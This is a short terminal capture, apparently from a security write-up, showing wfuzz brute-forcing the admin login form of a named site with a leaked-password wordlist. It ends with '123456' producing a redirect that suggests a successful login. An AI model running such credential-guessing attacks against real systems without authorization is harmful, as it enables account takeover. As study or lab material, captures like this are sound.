 ┌──(kali㉿kali)-[~]
└─$ wfuzz -c -w /home/kali/csdnpass.txt --hc 404 --hh 1549 -u http://www.c1mo
on.com/admin/index.php?action=login -d "user=admin&pw=FUZZ"
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is n
ot compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL
sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://www.c1moon.com/admin/index.php?action=login
Total requests: 2911770
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000071:   302        1 L      3 W        87 Ch       "123456"